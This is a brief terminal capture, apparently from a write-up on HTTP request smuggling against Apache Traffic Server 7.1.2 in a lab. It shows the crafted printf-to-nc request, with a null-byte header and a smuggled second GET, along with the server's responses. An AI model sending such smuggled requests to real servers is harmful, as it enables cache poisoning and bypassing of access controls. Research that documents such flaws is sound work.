 $ printf 'GET / HTTP/1.1\r\n'\
'Host: ats.mengsec.com\r\n'\
'aa: \0bb\r\n'\
'GET /1.html HTTP/1.1\r\n'\
'Host: ats.mengsec.com\r\n'\
'\r\n'\
| nc 10.211.55.22 80
HTTP/1.1 400 Invalid HTTP Request
Date: Wed, 09 Oct 2019 08:16:17 GMT
Connection: keep-alive
Server: ATS/7.1.2
Cache-Control: no-store
Content-Type: text/html
Content-Language: en
Content-Length: 220

<HTML>
<HEAD>
<TITLE>Bad Request</TITLE>
</HEAD>

<BODY BGCOLOR="white" FGCOLOR="black">
<H1>Bad Request</H1>
<HR>

<FONT FACE="Helvetica,Arial"><B>
Description: Could not process this request.
</B></FONT>
<HR>
</BODY>
HTTP/1.1 200 OK
Date: Wed, 09 Oct 2019 08:16:17 GMT
Server: ATS/7.1.2
Last-Modified: Mon, 07 Oct 2019 14:30:40 GMT
ETag: "18-59452e5611bc3"
Accept-Ranges: bytes
Content-Length: 24
Content-Type: text/html
Age: 0
Connection: keep-alive

<h1>This is 1.html</h1>